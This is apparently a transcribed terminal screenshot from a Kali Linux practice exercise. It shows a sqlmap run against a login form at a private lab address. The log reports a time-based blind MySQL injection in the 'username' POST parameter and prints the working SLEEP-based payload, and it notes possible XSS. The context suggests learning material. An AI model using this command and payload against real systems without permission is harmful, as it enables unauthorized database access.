 kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~]
$ sqlmap -r Belajar/learn/sqlmap/latihan.txt -p username
1 ✗
{1.5.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damag
e caused by this program
[*] starting @ 01:35:00 /2021-10-19/
[01:35:00] [INFO] parsing HTTP request from 'Belajar/learn/sqlmap/latihan.txt'
[01:35:00] [INFO] testing connection to the target URL
[01:35:00] [INFO] testing if the target URL content is stable
[01:35:01] [INFO] target URL content is stable
[01:35:01] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[01:35:01] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[01:35:01] [INFO] testing for SQL injection on POST parameter 'username'
[01:35:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:35:01] [WARNING] reflective value(s) found and filtering out
[01:35:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:35:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:35:01] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:35:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:35:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:35:01] [INFO] testing 'Generic inline queries'
[01:35:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:35:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:35:01] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:35:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:35:12] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[01:35:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:35:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:35:15] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=asdas' AND (SELECT 3584 FROM (SELECT(SLEEP(5)))TWul) AND 'yuGN'='yuGN&password=asdsad&login=
---
[01:35:35] [INFO] the back-end DBMS is MySQL
[01:35:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[01:35:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.15'
Applications
01:47:35 AM